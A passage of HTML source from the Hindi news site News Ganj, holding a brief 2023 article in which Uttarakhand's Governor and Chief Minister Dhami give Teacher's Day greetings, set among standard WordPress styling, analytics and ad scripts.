<link crossorigin="anonymous" rel='stylesheet' id='top-news-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%26subset%3Dlatin%2Clatin-ext' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://www.newsganj.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://www.newsganj.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="viralpress-core-js-js-extra">
/* <![CDATA[ */
var vp_user_logged_in = "";
var vp_ajax_nonce = "08d1d7abeb";
var vp_fb_app_id = "";
var vp_google_oauth_id = "";
var vp_google_api_key = "";
var vp_home_url = "https://www.newsganj.com/";
var vp_meme_gen_url = "https://www.newsganj.com/meme-generator";
var vp_create_url = "https://www.newsganj.com/create";
var vp_img_dir_url = "https://www.newsganj.com/wp-content/plugins/viralpress/assets/images";
var vp_spinner_url = "https://www.newsganj.com/wp-content/plugins/viralpress/assets/images/spinner.gif";
var vp_ajaxurl = "https://www.newsganj.com/wp-admin/admin-ajax.php";
var vp_lang = {"add_tags":"Add tags to your post","add_preface":"Add preface","hide_preface":"Hide preface","optional":"(Optional)","op_ok":"Operation successful","saved":"Saved successfully","save":"Save","close":"Close","source":"Source","manage_media":"Manage media","upload_media":"Upload media","upload_avatar":"Upload new avatar","upload_cover":"Upload new cover","upload_from_url":"Upload from URL","login_success_wait":"Please wait...","login_failed":"Login failed","remove_entry":"Remove this entry","title":"Title","type_title":"Type a title of this entry","type_source":"Add a source URL","type_desc":"Type a description of this entry","type_qu":"Type a question or add an image","type_ans":"Type an answer or add an image","required":"(Required)","desc":"Description","add_photo":"Add a photo","show_details":"Show details","hide_details":"Hide details","toggle_editor":"Toggle editor","upload_photo":"Upload a photo","insert":"Insert","remove":"Remove","add_thumb":"Thumb & subtitle","downloading":"Downloading...","change_photo":"Change photo","add_video":"Upload video","add_audio":"Upload audio","add_pin":"Embed from websites","change_video":"Change video","change_audio":"Change audio","change_pin":"Change item","insert_url":"Insert a url","choose_valid_video_domain":"Please insert a supported video host - youtube, dailymotion, vimeo, vine, bbc, ted, liveleak, facebook, ","choose_valid_audio_domain":"Please insert a supported audio host - soundcloud, ","choose_valid_pin_domain":"Please insert a supported embed host - youtube,facebook,dailymotion,vimeo,ted,bbc,liveleak,instagram,fbpage,twitter,twitter_profile,vine,pinterest_pin,pinterest_board,pinterest_profile,gplus,soundcloud,custom, ","choose_valid_pin_code":"Invalid embed code","invalid_url":"Failed to parse url","more_details":"More details","poll":"Poll","text":"Text","quiz":"Quiz","image":"Image","video":"Video","audio":"Audio","pin":"Embed","results":"Results","question":"Question","possible_answers":"Possible answers","answers":"Answers","answer":"Answer","correct_answer":"Correct Answer","you_score":"SCORE","you_got":"You Got","out_of":"out of","add_answer":"Add more answer","title_of_exp":"Title of explanation","desc_of_exp":"Describe answer in details","explain_answer":"Explain correct answer","withdraw_last_vote":"You already reacted to this post. Withdraw the previous reaction to react again.","scoring":"Show this result for scores between","from":"From","to":"To","all_required":"Please answer all the questions.","vote_done":"You have submitted your vote. Thank you for your participation.","votes":"votes","sel_mass_action":"Please select a mass action","sel_at_one_post":"Please select at least one post","deleted":"Deleted","select":"Select","could_not_edit":"post could not be edited","confirm_action":"Are you sure to perform this action?","confirm_del":"Are you sure to delete this item?","big_or":"OR","upload_from_link":"Upload from link","show_numering":"Show numbering","edit_post_title":"Edit post - News Ganj","lk_embed_url":"Liveleak embed code required. Liveleak video url will not work","must_share_quiz":"You must share the quiz before you can see result","sure_react":"Are you sure to react with this gif?","submit":"Submit","gallery":"Gallery","playlist":"Playlist","sel_img":"Select images","sel_playlist":"Select audio or video files","one_type_playlist":"Audio and video files cannot be mixed in playlist","add_more_photo":"Add more photo","must_login":"You must login to perform this action","result":"Result","select_one":"Select one","gal_cols":"Gallery column","gal_autostart":"Caraousel autostart","gal_type":"Gallery type","thumbnail":"Thumbnail grid","rectangular":"Tiled mosaic","columns":"Tiled columns","square":"Square tiles","circle":"Circle","slideshow":"Slideshow/carousel","yes":"Yes","no":"No","submitting_open_list":"Submitting open list...","submitted_open_list":"Your list was successfully submitted for review. See your submissions \u003Ca href=\"https://www.newsganj.com/profile/\"\u003E here \u003C/a\u003E","entry_deleted":"Item deleted successfully.","url_required_react":"URL required for posting reaction.","gen_meme":"Create meme","img_req":"Image required","vp_req":"required","add_more_media":"Add more media","sel_img_meme":"Select an image","hide_thumb":"Hide settings","entry_move_up":"Move entry up","entry_move_down":"Move entry down","toggle_source":"Toggle source code","show_adv_opt":"Show advanced options","hide_adv_opt":"Hide advanced options","pl_wait_action":"Please wait while we complete your previous action","sure_exit":"Are you sure to exit?","news_text1":"Add one or more news entry","image_text1":"Add one or more image","meme_text1":"Add one or more meme","list_text1":"Add one or more list item","audio_text1":"Add one or more audio","video_text1":"Add one or more video","playlist_text1":"Add one or more playlist","gallery_text1":"Add one or more gallery","quiz_text1":"Quiz questions","poll_text1":"Add one or more poll","news_title":"Submit a news or story","image_title":"Submit image","meme_title":"Create meme","list_title":"Create list","audio_title":"Submit audio","video_title":"Submit video","playlist_title":"Submit playlist","gallery_title":"Submit gallery","quiz_title":"Create a quiz","poll_title":"Create a poll","news_text2":"Want to add more news, photos or embeds?","image_text2":"Want to add more image or meme?","meme_text2":"Choose an image and start building your great meme","list_text2":"What type of list you want to add next?","audio_text2":"What to do next - upload audio or embed from websites?","video_text2":"What to do next - upload video or embed from websites?","playlist_text2":"Want to add more playlist?","gallery_text2":"Want to add more gallery?","quiz_text2":"Want to add more question?","poll_text2":"Want to add more poll or describe your poll?"};
var vp_allow_anon_votes = "0";
var vp_share_quiz_force = "0";
var vp_hotlink_image = "0";
var vp_allowed_embeds = "";
var vp_autoload_op_editor = "0";
var vp_self_video = "0";
var vp_self_audio = "0";
var vp_meme_enabled = "1";
//# sourceURL=viralpress-core-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" src="https://www.newsganj.com/wp-content/plugins/viralpress/assets/js/viralpress.min.js" id="viralpress-core-js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-EY0XP0TPMW" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.newsganj.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-EY0XP0TPMW");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.newsganj.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.newsganj.com/wp-json/wp/v2/posts/134449" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.newsganj.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.newsganj.com/?p=134449' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Begin comScore Tag -->
<script>
  var _comscore = _comscore || [];
  _comscore.push({ c1: "2", c2: "36206594" ,  options: { enableFirstPartyCookie: "true" } });
  (function() {
    var s = document.createElement("script"), el = document.getElementsByTagName("script")[0]; s.async = true;
    s.src = "https://sb.scorecardresearch.com/cs/36206594/beacon.js";
    el.parentNode.insertBefore(s, el);
  })();
</script>
<noscript>
  <img src="https://sb.scorecardresearch.com/p?c1=2&c2=36206594&cv=3.9.1&cj=1">
</noscript>
<!-- End comScore Tag -->

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-7041639855451571",
          enable_page_level_ads: true
     });
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-128663252-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-128663252-1');
</script><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://www.newsganj.com/governor-and-cm-dhami-wishes-on-teachers-day/amp/">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.newsganj.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="amphtml" href="https://www.newsganj.com/governor-and-cm-dhami-wishes-on-teachers-day/amp/">
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7041639855451571&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style>    <style type="text/css">
        /*--------------------------------------------------
	Custom CSS from theme option
        -----------------------------------------------------*/
        body{
            font-family: 'Roboto', sans-serif;
            font-size: 14px;
        }
        h1, h2, h3, h4, h5, h6,
        .featured-posts .post-item.special > .post-info > .title,
        .small-posts-list .title,
        .timeline-posts > li > .title,
        .featured-posts .post-item.special > .post-info > .title,
        .page-header .title,
        .entry-header .entry-title,
        .posts-lists .post-item > .content > .title,
        .posts-lists .post-item > .content > .title,
        .featured-posts .post-item > .post-info > .title,
        .post-carousel-widget .post-items > .item > .content > .title,
        .posts-lists .post-item > .content > .title{
            font-family: 'Roboto', sans-serif;
            font-weight: 700;
            font-style: normal;
            text-transform: capitalize;
        }
        .primary-menu .menu-container > .menu-inside > .nav > li > a{
            font-family: 'Roboto', sans-serif;
            font-weight: 700;
            font-style: normal;
            text-transform: uppercase;
        }
        .cat-tag, .primary-menu .menu-container > .menu-inside > .nav > li > a:hover, .primary-menu .menu-container > .menu-inside > .nav > li > a:focus,.primary-menu .menu-container > .menu-inside > .nav > li.dropdown:hover > a, .primary-menu .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > a,.primary-menu .menu-container > .menu-inside > .nav > li.mega-menu:hover>a, a.readmore:hover, .tagcloud > a:hover,.primary-menu.plain-v2 .menu-container > .menu-inside,.swiper-button-prev, .swiper-button-next, .taglist > li > a:hover,.comment-respond > form > .form-submit input[type="submit"],.breking-news-ticker > .control > i:hover,.primary-menu .menu-container > .menu-inside > .nav > li.current-menu-item > a,.primary-menu .menu-container > .menu-inside > .nav > li.active > a, .menu-inside .nav li.current-menu-ancestor>a:not(.mega-links-head), .navigation.pagination > .nav-links > a:hover,.primary-menu.plain-v2.v6 .menu-container > .menu-inside,.primary-menu .menu-container>.menu-inside>.nav>li.current-menu-ancestor>a:before,.primary-menu.v5 .menu-container > .menu-inside .search-area > i,.navigation.pagination > .nav-links span.current,.shortcode-gallery-container .tn-gallery-item > .overlay .action:hover, .primary-menu .menu-container > .menu-inside .nav .current-menu-ancestor .menu-item.current-menu-item a,.primary-menu .menu-container > .menu-inside > .nav > li ul.sub-menu > li > a:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.widget .woocommerce-product-search input[type="submit"],#bbp_search_submit,span.popularity-icon,.top-area3 .top-bar-menu>li:hover>a,.top-area3 .top-bar-menu li .sub-menu,#TB_ajaxContent .login-form-container form#loginform input[type="submit"],#TB_ajaxContent form#signupform input[type="submit"],.vp_login .register-form-container form#signupform input[type="submit"],.vp_login .login-form-container form#loginform input[type="submit"],#password-lost-form #lostpasswordform input[type="submit"],#TB_ajaxContent form#lostpasswordform input[type="submit"],.share-icon,.block-post-load .load-more,.sh-style6 .widget-title {
            background-color: #e44332;
        }
        a:hover, a:focus, .small-posts-list > li > .content > .meta > a, .breking-news-ticker > ul > li > span, .meta > a, .social-icons > li > a:hover, .mega-menu-post .post-box-title a:hover, .mega-recent-post .post-box-title a:hover, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.mega-menu:hover > a, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.mega-menu:hover > a::after,.primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.dropdown > a:hover, .primary-menu.plain-v2 .menu-container > .menu-inside > ul > li > a:hover,.primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.dropdown:hover > a, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > a,.post-share.social-icons > li > a:hover,.post-navigation > .nav-item > a:hover, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.current-menu-ancestor.dropdown > a, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.current-menu-ancestor.menu-item-has-children > a,.primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.current-menu-ancestor.mega-menu>a:after, .primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.current-menu-ancestor .menu-item-has-children>a:after,.primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.dropdown:hover > a, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > a:after,.site-footer.dark a:hover, .fixed-v3 .primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.current-menu-item > a,.error-content p a, .error-content .number .opps, .navigation.pagination > .nav-links span.current,.site-header.fixed-v3 .middle-area .content a:hover, .posts-lists .post-item.sticky > .content > .title a,.quick-nav ul li i.fa-clock-o,.single-pagination .loading{
            color: #e44332;
        }
        .timeline-posts > li:after, .flexslider-carousel .slides li.flex-active-slide, .flexslider-carousel2 .slides li.flex-active-slide, .flexslider-carousel3 .slides li.flex-active-slide, .site-header .top-area, .comment-respond > form > .form-submit input[type="submit"],.navigation.pagination > .nav-links span.current, .comment-respond > form > input:focus, .comment-respond > form > textarea:focus,.primary-menu.v4 .menu-sub-content,.primary-menu.v4 .menu-container > .menu-inside > .nav > li > ul, .primary-menu.plain-v2.v5 .menu-container > .menu-inside,.primary-menu.v5 .menu-container > .menu-inside .search-area > .nav-search > input,.primary-menu.v6 .menu-container > .menu-inside .search-area > .nav-search > input,.primary-menu.v5 .menu-container > .menu-inside .search-area > .nav-search > i,.primary-menu.v6 .menu-container > .menu-inside .search-area > .nav-search > i,.shortcode-gallery-container .tn-gallery-item > .overlay .action:hover,.primary-menu .menu-container > .menu-inside > .nav > li > ul{
            border-color: #e44332;
        }                
        .cat-tag:hover, .primary-menu .menu-container > .menu-inside > .nav > li > a:hover::before,.primary-menu .menu-container > .menu-inside > .nav > li.current-menu-item > a:before, .primary-menu .menu-container > .menu-inside > .nav > li > a:focus::before,.primary-menu .menu-container > .menu-inside > .nav > li.mega-menu:hover>a:before,.primary-menu .menu-container > .menu-inside > .nav > li.dropdown:hover > a:before, .primary-menu .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > a:before,.swiper-button-prev:hover, .swiper-button-next:hover,.comment-respond > form > .form-submit input[type="submit"]:hover,.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.widget .woocommerce-product-search input[type="submit"]:hover, #bbp_search_submit:hover,.top-area3 .top-bar-menu li .sub-menu li>a:hover,#TB_ajaxContent .login-form-container form#loginform input[type="submit"]:hover,#TB_ajaxContent form#signupform input[type="submit"]:hover,.vp_login .register-form-container form#signupform input[type="submit"]:hover,.vp_login .login-form-container form#loginform input[type="submit"]:hover,#password-lost-form #lostpasswordform input[type="submit"]:hover,#TB_ajaxContent form#lostpasswordform input[type="submit"]:hover{
            background-color: #b22617;
        }
        .meta > a:hover, .small-posts-list > li > .content > .meta > a:hover{
            color: #b22617;
        }
        .comment-respond > form > .form-submit input[type="submit"]:hover{
            border: 1px solid #b22617;
        }
        span.popularity-icon:before{
            border-right: 15px solid #e44332;
        }
        .share-icon:before{
            border-right: 10px solid #e44332;
        }
        .primary-sidebar {
            background-color: #F2F2F2;
        }
        .site-footer.dark {
            background-color: #262626;
        }
        .site-footer.dark {
            background-color: #262626;
        }
        .site-footer .dark2 {
            background-color: #1A1A1A;
        }
        .site-header .top-area3 {
            background-color: #e44332;
        }
        .top-area3 .top-bar-menu li a, .site-header .top-area3 .account-social .account-links, .site-header .top-area3 .account-social .account-links a, .site-header .top-area3 .account-social .social-icons > li > a, .site-header .top-area3 .account-social .account-links > span, .top-area3 .top-bar-menu.date-time li{
            color: #fff;
        }
        .top-area3 .top-bar-menu li.menu-item-has-children > a::after{
            border-bottom: 2px solid #fff;
            border-right: 2px solid #fff;
        }
        .header-news-world.dark .header-top {
            background-color: #252525;
        }
        .header-news-world.light .header-top {
            background-color: #fff;
        }
        .header-news-world .primary-menu {
            background-color: #c32031;
        }
        .quick-post-menu li a i {
            color: #c32031;
        }
            </style>
    <link rel="icon" href="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy-270x270.jpg" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-128663252-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-128663252-1');
</script>
</head>

<body class="wp-singular post-template-default single single-post postid-134449 single-format-standard wp-theme-top-news sh-style3 wpb-js-composer js-comp-ver-5.5.2 vc_responsive" >
      
    <div id="wrapper" class="site">
        <!--==============================
=            Header            =
==============================-->
<header id="header" class="site-header">    
        <!-- Logo and Ads (Middle) -->
    <div class="logo-ads-area">
        <div class="container">
            <div class="row">
                <div class="col-md-3 col-sm-4">
                    <div id="logo" class="pull-left">
                                                                        <a href="https://www.newsganj.com/">
                            <img src="https://www.newsganj.com/wp-content/uploads/2025/11/News-Ganj-Website-logo.png" alt="News Ganj">
                        </a>
                                            </div><!-- /#logo -->
                </div>
                <div class="col-md-9 col-sm-8">
                    <div id="banner-ads" class="pull-right">
                                            </div><!-- /#banner-ads -->                
                </div>
            </div>
        </div><!-- /.container -->
    </div><!-- /.logo-ads-area -->
    <!-- Primary Menu -->
    <div id="primary-menu" class="primary-menu">
        <div class="container">           
            <!-- Menu Links -->
            <div class="menu-container">
                                <div class="menu-inside">
                    <ul id="main-menu" class="nav navbar-nav right-search"><li id="menu-item-4392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4392"><a href="https://www.newsganj.com/">Home</a></li>
<li id="menu-item-4398" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-4398"><a href="https://www.newsganj.com/category/national/">NATIONAL</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-667267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667267"><a href="https://www.newsganj.com/category/uttarakhand/">Uttarakhand</a></li>
	<li id="menu-item-667266" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667266"><a href="https://www.newsganj.com/category/uttar-pradesh/">Uttar Pradesh</a></li>
	<li id="menu-item-667268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667268"><a href="https://www.newsganj.com/category/chattisgarh/">Chattisgarh</a></li>
</ul>
</li>
<li id="menu-item-4399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4399"><a href="https://www.newsganj.com/category/politics/">POLITICS</a></li>
<li id="menu-item-4397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4397"><a href="https://www.newsganj.com/category/lifestyle/">LIFESTYLE</a></li>
<li id="menu-item-4393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4393"><a href="https://www.newsganj.com/category/entertainment/">ENTERTAINMENT</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-4394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4394"><a href="https://www.newsganj.com/category/entertainment/bollywood/">BOLLYWOOD</a></li>
</ul>
</li>
<li id="menu-item-94807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94807"><a href="https://www.newsganj.com/category/health/">Health</a></li>
<li id="menu-item-148980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148980"><a href="https://www.newsganj.com/contact/">Contact</a></li>
</ul>                    <div class="search-area">
                            <i id="nav-search-open" class="fa fa-search"></i>
    <form id="nav-search-form" class="nav-search hidden-form search-form" role="search" action="https://www.newsganj.com/">
        <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
        <i id="nav-search-close" class="fa fa-close"></i>
        <button type="submit" class="submit">
            <span class="screen-reader-text">Search</span>
            <i class="fa fa-search"></i>
        </button>
    </form>                    </div><!-- /.search-area -->
                </div><!-- /.menu-inside -->
                            </div><!-- /.navbar-collapse -->            
        </div><!-- /.container -->
    </div><!-- /#primary-menu -->

</header><!-- /#header -->
<!-- Mobile Menu -->
<div id="mobile-header">
    <div class="head-content">
        <div class="navigation-toggle">
            <i id="navigation-toggle" class="fa fa-bars"></i>
        </div><!-- /.navigation-toggle -->
        <div class="logo-area">
                            <a class="navbar-logo" href="https://www.newsganj.com/">
                        <img src="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy.jpg" alt="News Ganj">
                </a>
                    </div><!-- /.logo-area -->

        <div class="search-area mobile-search">
                <i id="nav-search-open" class="fa fa-search"></i>
    <form id="nav-search-form" class="nav-search hidden-form search-form" role="search" action="https://www.newsganj.com/">
        <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
        <i id="nav-search-close" class="fa fa-close"></i>
        <button type="submit" class="submit">
            <span class="screen-reader-text">Search</span>
            <i class="fa fa-search"></i>
        </button>
    </form>        </div><!-- /.search-area -->
    </div><!-- /.head-content -->

    <div id="mobile-menu" class="mobile-menu">
        <ul id="mobile-primary-menu" class="nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4392"><a href="https://www.newsganj.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-4398"><a href="https://www.newsganj.com/category/national/">NATIONAL</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667267"><a href="https://www.newsganj.com/category/uttarakhand/">Uttarakhand</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667266"><a href="https://www.newsganj.com/category/uttar-pradesh/">Uttar Pradesh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667268"><a href="https://www.newsganj.com/category/chattisgarh/">Chattisgarh</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4399"><a href="https://www.newsganj.com/category/politics/">POLITICS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4397"><a href="https://www.newsganj.com/category/lifestyle/">LIFESTYLE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4393"><a href="https://www.newsganj.com/category/entertainment/">ENTERTAINMENT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4394"><a href="https://www.newsganj.com/category/entertainment/bollywood/">BOLLYWOOD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94807"><a href="https://www.newsganj.com/category/health/">Health</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148980"><a href="https://www.newsganj.com/contact/">Contact</a></li>
</ul>    </div><!-- /#mobile-menu -->
    <div class="off-canvas"></div>
</div><!-- /#mobile-menu -->
        <div id="content">
            <div class="site-content default-style">
    <div class="container">
        <div class="row">
                                        
<div class="col-md-8 content-holder">
    <div class="theiaStickySidebar">    
        
            <article id="post-134449" class="single-post-item post-134449 post type-post status-publish format-standard has-post-thumbnail hentry category-national tag-cm-dhami tag-dehradun-news tag-national-news tag-teachers-day tag-teachers-day-2023 tag-uttarakhand-news">
                                        <header class="entry-header">                
                                                        <div class="post-thumb entry-featured">
                                    <img width="640" height="366" src="https://www.newsganj.com/wp-content/uploads/2023/09/CM-Dhami-9.jpg" class="attachment-large size-large wp-post-image" alt="CM Dhami" decoding="async" fetchpriority="high" srcset="https://www.newsganj.com/wp-content/uploads/2023/09/CM-Dhami-9.jpg 700w, https://www.newsganj.com/wp-content/uploads/2023/09/CM-Dhami-9-300x171.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" />                                </div><!-- /.post-thumb -->
                            <div class="single-cat-tag-list">
        <a class="cat-tag" href="https://www.newsganj.com/category/national/"> 
                     NATIONAL
                 </a>    </div>
<h1 class="entry-title">राज्यपाल और सीएम धामी ने ‘शिक्षक दिवस’ दिवस की दी शुभकामनाएं</h1>        <div class="meta-post-area meta">
            <div class="meta-info">
                <img alt='' src='https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="posted-on">Posted on <a href="https://www.newsganj.com/governor-and-cm-dhami-wishes-on-teachers-day/" rel="bookmark"><span class="entry-date published updated">September 4, 2023</span> <span class="updated">at 11:46 pm</span></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.newsganj.com/author/newsganj/">News Ganj</a></span></span>            </div>
            <div class="meta-count">
                <span class="view"><i class="fa fa-eye"></i> 
                300</span>
                <span class="comment"><a href="#respond"><i class="fa fa-comments"></i> 0</a></span>
            </div>            
        </div><!-- /.meta -->         
                            
                    </header><!-- /.entry-header -->

                    <div class="page-content">
                            <div class="ovbot696cb80477bd6" ><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 620x90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-7041639855451571"
     data-ad-slot="7615484888"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div><style type="text/css">
@media screen and (min-width: 1201px) {
.ovbot696cb80477bd6 {
display: block;
}
}
@media screen and (min-width: 993px) and (max-width: 1200px) {
.ovbot696cb80477bd6 {
display: block;
}
}
@media screen and (min-width: 769px) and (max-width: 992px) {
.ovbot696cb80477bd6 {
display: block;
}
}
@media screen and (min-width: 768px) and (max-width: 768px) {
.ovbot696cb80477bd6 {
display: block;
}
}
@media screen and (max-width: 767px) {
.ovbot696cb80477bd6 {
display: block;
}
}
</style>
<p><strong>देहरादून।</strong> राज्यपाल और मुख्यमंत्री (CM Dhami) ने ‘शिक्षक दिवस’ (Teacher&#8217;s Day)  पर सभी शिक्षकों को बधाई और शुभकामनाएं देते हुए कहा कि शिक्षक, देश और समाज के भविष्य निर्माण में महत्वपूर्ण भूमिका निभाते हैं।</p>
<p>राज्यपाल लेफ्टिनेंट जनरल गुरमीत सिंह (सेनि) ने पूर्व राष्ट्रपति व भारत रत्न डॉ सर्वपल्ली राधाकृष्णन को याद करते हुए कहा कि ‘शिक्षक दिवस’ (Teacher&#8217;s Day), हमें अपने शिक्षकों के प्रति कृतज्ञता प्रकट करने का अवसर देता है। शिक्षक अपने विद्यार्थियों को अनुशासनप्रिय बनाते हैं और उनमें नैतिक मूल्यों के गुण रोपित कर उनकी प्रतिभा का विकास करते हैं, जिससे वे आदर्श नागरिक बनकर राष्ट्र के निर्माण में अपना योगदान कर सकें। उन्होंने शिक्षकों का आह्वान किया है कि वे युवा पीढ़ी में ईमानदारी, सत्य, न्याय, करूणा और कर्तव्यनिष्ठा जैसे आदर्श मूल्यों को आत्मसात कराएं।</p><div class="ntgzq696cb80477d4b" ><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 336x280 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-7041639855451571"
     data-ad-slot="9763615000"></ins>
<script>
